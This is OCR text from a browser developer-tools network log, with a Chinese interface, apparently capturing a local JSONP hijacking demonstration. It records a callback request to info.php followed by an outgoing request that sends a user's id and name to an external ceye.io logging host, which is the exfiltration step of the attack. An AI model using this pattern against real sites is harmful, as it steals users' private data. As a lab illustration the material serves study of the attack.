 查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 无障碍环境 HackBar ABP Adblock Plus
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒
200 GET 127.0.0.1 hijacking.html document html 808 字节 513 字节 293 毫秒
200 GET info.php?callback=jsonp_hack script json 376 字节 43 字节 140 毫秒
200 GET 127.0.0.1 jquery-3.3.1.js script js 已缓存 0 字节
200 GET 127.0.0.1 favicon.ico img x-icon 已缓存 197.83 KB
200 GET .ceye.... /?value=id : 1 ,name : mi1k7ea... xhr json 379 字节 64 字节
消息头 Cookie 参数 响应 耗时 堆栈跟踪
请求网址: http:/ .ceye.io/?value=id : 1 ,name : mi1k7ea_admin ,
请求方法: GET
远程地址:
状态码: 200 OK
版本: HTTP/1.1
Referrer 政策: no-referrer-when-downgrade
过滤消息头
响应头 (315 字节)
请求头 (396 字节)
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: keep-alive
Host: .ceye.io
Origin: http://127.0.0.1
Referer: http://127.0.0.1/hijacking.html
User-Agent: Mozilla/5.0 (Windows NT 10.0; ...) Gecko/20100101 Firefox/67.0